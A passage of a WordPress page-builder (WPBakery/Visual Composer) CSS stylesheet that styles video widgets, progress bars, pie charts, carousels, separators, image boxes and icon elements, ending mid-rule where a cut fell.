.wpb_video_widget.vc_video-el-width-10 .wpb_wrapper {
    width: 10%
}

.wpb_video_widget.vc_video-el-width-20 .wpb_wrapper {
    width: 20%
}

.wpb_video_widget.vc_video-el-width-30 .wpb_wrapper {
    width: 30%
}

.wpb_video_widget.vc_video-el-width-40 .wpb_wrapper {
    width: 40%
}

.wpb_video_widget.vc_video-el-width-50 .wpb_wrapper {
    width: 50%
}

.wpb_video_widget.vc_video-el-width-60 .wpb_wrapper {
    width: 60%
}

.wpb_video_widget.vc_video-el-width-70 .wpb_wrapper {
    width: 70%
}

.wpb_video_widget.vc_video-el-width-80 .wpb_wrapper {
    width: 80%
}

.wpb_video_widget.vc_video-el-width-90 .wpb_wrapper {
    width: 90%
}

.wpb_video_widget.vc_video-el-width-100 .wpb_wrapper {
    width: 100%
}

.wpb_video_widget .wpb_video_wrapper {
    padding-top: 56.25%;
    position: relative;
    width: 100%
}

.wpb_video_widget .wpb_video_wrapper>div {
    padding-top: 0!important;
    position: static
}

.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper {
    padding-top: 56.25%
}

.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper {
    padding-top: 75%
}

.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper {
    padding-top: 42.55319149%
}

.wpb_video_widget.vc_video-align-left .wpb_wrapper {
    float: left
}

.wpb_video_widget.vc_video-align-center .wpb_wrapper {
    margin: 0 auto
}

.wpb_video_widget.vc_video-align-right .wpb_wrapper {
    float: right
}

.wpb_video_widget .wpb_wrapper {
    position: relative
}

.wpb_video_widget .wpb_wrapper iframe {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    margin: 0;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.wpb_video_wrapper .fluid-width-video-wrapper {
    padding-top: 0!important;
    position: static
}

.wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
    background-color: #f7f7f7;
    opacity: 1;
    filter: alpha(opacity=100);
    color: inherit;
    padding: 10px 15px;
    position: static
}

.wpb_posts_slider .wpb_gallery_slides>ul>li {
    background-image: none;
    list-style: none!important
}

.wpb_posts_slider .wpb_gallery_slides>ul>li:after,
.wpb_posts_slider .wpb_gallery_slides>ul>li:before {
    display: none!important
}

.vc_progress_bar .vc_single_bar {
    background: #f7f7f7;
    position: relative;
    margin-bottom: 11.67px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.vc_progress_bar .vc_single_bar:last-child {
    margin-bottom: 0
}

.vc_progress_bar .vc_single_bar .vc_label {
    display: block;
    padding: .5em 1em;
    position: relative;
    z-index: 1
}

.vc_progress_bar .vc_single_bar .vc_bar {
    display: block;
    position: absolute;
    height: 100%;
    background-color: #e0e0e0;
    width: 0%;
    top: 0;
    left: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    transition: width 1s linear;
    -moz-transition: width 1s linear;
    -webkit-transition: width 1s linear;
    -o-transition: width 1s linear
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar,
.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar {
    background-color: #0074CC
}


.vc_pie_chart {
    z-index: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

.vc_pie_chart.vc_ready {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_pie_chart .vc_pie_wrapper {
    position: relative;
    margin: 0 auto
}

.vc_pie_chart canvas {
    position: relative;
    z-index: 1
}

.vc_pie_chart .vc_pie_chart_value,
.vc_pie_chart_back {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.vc_pie_chart .vc_pie_chart_value {
    font-size: 200%;
    text-align: center
}

.vc_pie_chart_back {
    border: 6px solid #f7f7f7;
    border-radius: 50%;
    opacity: .3;
    filter: alpha(opacity=30);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.vc_images_carousel .vc_carousel-control {
    border: none
}

.vc_carousel .vc_carousel-control {
    text-shadow: none;
    border: none;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}

.vc_carousel .vc_carousel-control:active,
.vc_carousel .vc_carousel-control:focus {
    outline: 0
}

.vc_carousel .vc_carousel-indicators li {
    width: 5px;
    height: 5px;
    margin: 0;
    border-color: #f7f7f7;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}

.vc_separator {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.vc_separator h4 {
    line-height: 1em;
    font-size: 100%;
    margin: 0;
    word-wrap: break-word;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto
}

.vc_separator h4 .normal {
    font-size: 12px;
    font-weight: 400
}

.vc_separator .vc_sep_holder {
    height: 1px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-width: 10%
}

.vc_separator .vc_sep_holder .vc_sep_line {
    height: 1px;
    border-top: 1px solid #EBEBEB;
    display: block;
    position: relative;
    top: 1px;
    width: 100%
}

.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l,
.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r {
    display: none
}

.vc_separator.vc_separator_align_center h4 {
    padding: 0 .8em
}

.vc_separator.vc_separator_align_left h4 {
    padding: 0 .8em 0 0
}

.vc_separator.vc_separator_align_right h4 {
    padding: 0 0 0 .8em;
    margin: 0!important
}

.vc_separator.vc_sep_double {
    height: 3px
}

.vc_separator.vc_sep_double .vc_sep_line {
    border-bottom: 1px solid #EBEBEB;
    border-top: 1px solid #EBEBEB;
    height: 3px
}

.vc_separator.vc_sep_dashed .vc_sep_line {
    border-top-style: dashed
}

.vc_separator.vc_sep_dotted .vc_sep_line {
    border-top-style: dotted
}

.vc_separator.vc_sep_shadow .vc_sep_line {
    border: none;
    position: relative;
    height: 20px;
    top: 0;
    overflow: hidden
}

.vc_separator.vc_sep_shadow .vc_sep_line::after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -20px;
    right: 0;
    height: 10px;
    border-radius: 100%
}

.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    right: -100%;
    box-shadow: 10px 10px 10px 1px
}

.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    left: -100%;
    box-shadow: -10px 10px 10px 1px
}

.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l {
    width: 100%
}

.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r {
    display: none
}

.vc_separator .vc_icon_element {
    margin-bottom: 0
}

.vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4 {
    padding-left: 0
}

.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl {
    margin-left: .8em;
    margin-right: .8em
}

.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,
.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style {
    margin-left: .8em
}

.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+h4 {
    padding-left: .8em
}

.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line {
    border-top-width: 1px
}

.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 1px;
    top: 0
}

.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line {
    top: 0
}

.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 1px
}

.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 1px
}

.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line {
    border-top-width: 2px
}

.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 2px;
    top: -1px
}

.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line {
    top: -1px
}

.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 2px
}

.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 2px
}

.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line {
    border-top-width: 3px
}

.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 3px;
    top: -1px
}

.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line {
    top: -1px
}

.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 3px
}

.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 3px
}

.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line {
    border-top-width: 4px
}

.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 4px;
    top: -2px
}

.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line {
    top: -2px
}

.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 4px
}

.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 4px
}

.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line {
    border-top-width: 5px
}

.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 5px;
    top: -2px
}

.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line {
    top: -2px
}

.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 5px
}

.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 5px
}

.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line {
    border-top-width: 6px
}

.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 6px;
    top: -3px
}

.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line {
    top: -3px
}

.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 6px
}

.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 6px
}

.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line {
    border-top-width: 7px
}

.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 7px;
    top: -3px
}

.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line {
    top: -3px
}

.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 7px
}

.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 7px
}

.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line {
    border-top-width: 8px
}

.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 8px;
    top: -4px
}

.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line {
    top: -4px
}

.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 8px
}

.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 8px
}

.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line {
    border-top-width: 9px
}

.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 9px;
    top: -4px
}

.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line {
    top: -4px
}

.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 9px
}

.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 9px
}

.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line {
    border-top-width: 10px
}

.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line {
    border-bottom-width: 10px;
    top: -5px
}

.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line {
    top: -5px
}

.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
    box-shadow: 10px 10px 10px 10px
}

.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
    box-shadow: -10px 10px 10px 10px
}

.vc_separator.vc_sep_color_blue .vc_sep_line {
    border-color: #5472D2
}

.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder {
    color: #5472D2
}

.vc_separator.vc_sep_color_turquoise .vc_sep_line {
    border-color: #00C1CF
}

.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder {
    color: #00C1CF
}

.vc_separator.vc_sep_color_pink .vc_sep_line {
    border-color: #FE6C61
}

.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder {
    color: #FE6C61
}

.vc_separator.vc_sep_color_violet .vc_sep_line {
    border-color: #8D6DC4
}

.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder {
    color: #8D6DC4
}

.vc_separator.vc_sep_color_peacoc .vc_sep_line {
    border-color: #4CADC9
}

.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder {
    color: #4CADC9
}

.vc_separator.vc_sep_color_chino .vc_sep_line {
    border-color: #CEC2AB
}

.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder {
    color: #CEC2AB
}

.vc_separator.vc_sep_color_mulled_wine .vc_sep_line {
    border-color: #50485B
}

.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder {
    color: #50485B
}

.vc_separator.vc_sep_color_vista_blue .vc_sep_line {
    border-color: #75D69C
}

.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder {
    color: #75D69C
}

.vc_separator.vc_sep_color_black .vc_sep_line {
    border-color: #2A2A2A
}

.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder {
    color: #2A2A2A
}

.vc_separator.vc_sep_color_grey .vc_sep_line {
    border-color: #EBEBEB
}

.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder {
    color: #EBEBEB
}

.vc_separator.vc_sep_color_orange .vc_sep_line {
    border-color: #F7BE68
}

.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder {
    color: #F7BE68
}

.vc_separator.vc_sep_color_sky .vc_sep_line {
    border-color: #5AA1E3
}

.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder {
    color: #5AA1E3
}

.vc_separator.vc_sep_color_green .vc_sep_line {
    border-color: #6DAB3C
}

.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder {
    color: #6DAB3C
}

.vc_separator.vc_sep_color_juicy_pink .vc_sep_line {
    border-color: #F4524D
}

.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder {
    color: #F4524D
}

.vc_separator.vc_sep_color_sandy_brown .vc_sep_line {
    border-color: #F79468
}

.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder {
    color: #F79468
}

.vc_separator.vc_sep_color_purple .vc_sep_line {
    border-color: #B97EBB
}

.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder {
    color: #B97EBB
}

.vc_separator.vc_sep_color_white .vc_sep_line {
    border-color: #FFF
}

.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder {
    color: #FFF
}

.vc_text_separator,
.wpb_separator {
    border-bottom: 1px solid #EBEBEB;
    clear: both;
    height: 1px
}

.vc_sep_width_10 {
    width: 10%
}

.vc_sep_width_20 {
    width: 20%
}

.vc_sep_width_30 {
    width: 30%
}

.vc_sep_width_40 {
    width: 40%
}

.vc_sep_width_50 {
    width: 50%
}

.vc_sep_width_60 {
    width: 60%
}

.vc_sep_width_70 {
    width: 70%
}

.vc_sep_width_80 {
    width: 80%
}

.vc_sep_width_90 {
    width: 90%
}

.vc_sep_width_100,
.wpb_single_image img.vc_img-placeholder {
    width: 100%
}

.vc_sep_pos_align_center {
    margin-left: auto;
    margin-right: auto
}

.vc_sep_pos_align_left {
    margin-left: 0;
    margin-right: auto
}

.vc_sep_pos_align_right {
    margin-left: auto;
    margin-right: 0
}

.vc_text_separator div {
    display: inline-block;
    background-color: #FFF;
    padding: 1px 1em;
    position: relative;
    top: -9px
}

.separator_align_left {
    text-align: left
}

.separator_align_right {
    text-align: right
}

.vc-zigzag-wrapper {
    text-align: center
}

.vc-zigzag-wrapper.vc-zigzag-align-left {
    text-align: left
}

.vc-zigzag-wrapper.vc-zigzag-align-right {
    text-align: right
}

.vc-zigzag-inner {
    display: inline-block
}

.wpb_single_image a {
    border: none;
    outline: 0
}

.wpb_single_image img {
    height: auto;
    max-width: 100%;
    vertical-align: top
}

.wpb_single_image .vc_single_image-wrapper {
    display: inline-block;
    vertical-align: top;
    max-width: 100%
}

.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,
.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img {
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 6px;
    border: 1px solid #EBEBEB
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #EBEBEB
}

.wpb_single_image .vc_single_image-wrapper.vc_box_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 6px;
    border: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_border img,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
    border-radius: 0;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1)
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
    padding: 6px
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-bottom: 15px
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
    border-radius: 50%;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: hidden
}

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1)
}

.wpb_single_image.vc_align_center {
    text-align: center
}

.wpb_single_image.vc_align_right {
    text-align: right
}

.wpb_single_image.vc_align_left {
    text-align: left
}

.wpb_single_image .vc_box_shadow_3d {
    position: relative;
    z-index: 0;
    display: inline-block;
    max-width: 100%
}

.wpb_single_image .vc_box_shadow_3d:after,
.wpb_single_image .vc_box_shadow_3d:before {
    content: "";
    position: absolute;
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, .6);
    box-shadow: 0 15px 10px rgba(0, 0, 0, .6);
    left: 5px;
    right: 50%;
    bottom: 8px;
    height: 30%;
    z-index: -1;
    border-radius: inherit;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: skewY(-6deg);
    -ms-transform: skewY(-6deg);
    transform: skewY(-6deg)
}

.wpb_single_image .vc_box_shadow_3d:after {
    left: 50%;
    right: 5px;
    -webkit-transform: skewY(6deg);
    -ms-transform: skewY(6deg);
    transform: skewY(6deg);
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%
}

.wpb_single_image .vc_figure-caption {
    margin-top: .2em;
    font-size: .8em
}

.wpb_single_image .vc_box_outline.vc_box_border_blue,
.wpb_single_image .vc_box_outline_circle.vc_box_border_blue {
    border-color: #5472D2
}

.wpb_single_image .vc_box_border.vc_box_border_blue,
.wpb_single_image .vc_box_border_circle.vc_box_border_blue {
    background-color: #5472D2
}

.wpb_single_image .vc_box_outline.vc_box_border_turquoise,
.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise {
    border-color: #00C1CF
}

.wpb_single_image .vc_box_border.vc_box_border_turquoise,
.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise {
    background-color: #00C1CF
}

.wpb_single_image .vc_box_outline.vc_box_border_pink,
.wpb_single_image .vc_box_outline_circle.vc_box_border_pink {
    border-color: #FE6C61
}

.wpb_single_image .vc_box_border.vc_box_border_pink,
.wpb_single_image .vc_box_border_circle.vc_box_border_pink {
    background-color: #FE6C61
}

.wpb_single_image .vc_box_outline.vc_box_border_violet,
.wpb_single_image .vc_box_outline_circle.vc_box_border_violet {
    border-color: #8D6DC4
}

.wpb_single_image .vc_box_border.vc_box_border_violet,
.wpb_single_image .vc_box_border_circle.vc_box_border_violet {
    background-color: #8D6DC4
}

.wpb_single_image .vc_box_outline.vc_box_border_peacoc,
.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc {
    border-color: #4CADC9
}

.wpb_single_image .vc_box_border.vc_box_border_peacoc,
.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc {
    background-color: #4CADC9
}

.wpb_single_image .vc_box_outline.vc_box_border_chino,
.wpb_single_image .vc_box_outline_circle.vc_box_border_chino {
    border-color: #CEC2AB
}

.wpb_single_image .vc_box_border.vc_box_border_chino,
.wpb_single_image .vc_box_border_circle.vc_box_border_chino {
    background-color: #CEC2AB
}

.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,
.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine {
    border-color: #50485B
}

.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,
.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine {
    background-color: #50485B
}

.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,
.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue {
    border-color: #75D69C
}

.wpb_single_image .vc_box_border.vc_box_border_vista_blue,
.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue {
    background-color: #75D69C
}

.wpb_single_image .vc_box_outline.vc_box_border_black,
.wpb_single_image .vc_box_outline_circle.vc_box_border_black {
    border-color: #2A2A2A
}

.wpb_single_image .vc_box_border.vc_box_border_black,
.wpb_single_image .vc_box_border_circle.vc_box_border_black {
    background-color: #2A2A2A
}

.wpb_single_image .vc_box_outline.vc_box_border_grey,
.wpb_single_image .vc_box_outline_circle.vc_box_border_grey {
    border-color: #EBEBEB
}

.wpb_single_image .vc_box_border.vc_box_border_grey,
.wpb_single_image .vc_box_border_circle.vc_box_border_grey {
    background-color: #EBEBEB
}

.wpb_single_image .vc_box_outline.vc_box_border_orange,
.wpb_single_image .vc_box_outline_circle.vc_box_border_orange {
    border-color: #F7BE68
}

.wpb_single_image .vc_box_border.vc_box_border_orange,
.wpb_single_image .vc_box_border_circle.vc_box_border_orange {
    background-color: #F7BE68
}

.wpb_single_image .vc_box_outline.vc_box_border_sky,
.wpb_single_image .vc_box_outline_circle.vc_box_border_sky {
    border-color: #5AA1E3
}

.wpb_single_image .vc_box_border.vc_box_border_sky,
.wpb_single_image .vc_box_border_circle.vc_box_border_sky {
    background-color: #5AA1E3
}

.wpb_single_image .vc_box_outline.vc_box_border_green,
.wpb_single_image .vc_box_outline_circle.vc_box_border_green {
    border-color: #6DAB3C
}

.wpb_single_image .vc_box_border.vc_box_border_green,
.wpb_single_image .vc_box_border_circle.vc_box_border_green {
    background-color: #6DAB3C
}

.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,
.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink {
    border-color: #F4524D
}

.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,
.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink {
    background-color: #F4524D
}

.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,
.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown {
    border-color: #F79468
}

.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,
.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown {
    background-color: #F79468
}

.wpb_single_image .vc_box_outline.vc_box_border_purple,
.wpb_single_image .vc_box_outline_circle.vc_box_border_purple {
    border-color: #B97EBB
}

.wpb_single_image .vc_box_border.vc_box_border_purple,
.wpb_single_image .vc_box_border_circle.vc_box_border_purple {
    background-color: #B97EBB
}

.wpb_single_image .vc_box_outline.vc_box_border_white,
.wpb_single_image .vc_box_outline_circle.vc_box_border_white {
    border-color: #FFF
}

.wpb_single_image .vc_box_border.vc_box_border_white,
.wpb_single_image .vc_box_border_circle.vc_box_border_white {
    background-color: #FFF
}

.vc_icon_element {
    line-height: 0;
    font-size: 14px;
    margin-bottom: 35px
}

.vc_icon_element.vc_icon_element-outer {
    box-sizing: border-box;
    text-align: center
}

.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    text-align: left
}

.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center {
    text-align: center
}

.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right {
    text-align: right
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
    text-align: center;
    display: inline-block;
    border: 2px solid transparent;
    width: 4em;
    height: 4em;
    box-sizing: content-box;
    position: relative
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
    font-size: 2.15em;
    font-style: normal;
    font-weight: 400;
    line-height: 1!important;
    font-size-adjust: none;
    font-stretch: normal;
    -webkit-font-feature-settings: normal;
    font-feature-settings: normal;
    -webkit-font-language-override: normal;
    font-language-override: normal;
    -webkit-font-kerning: auto;
    font-kerning: auto;
    font-synthesis: weight style;
    font-variant: normal;
    text-rendering: auto;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
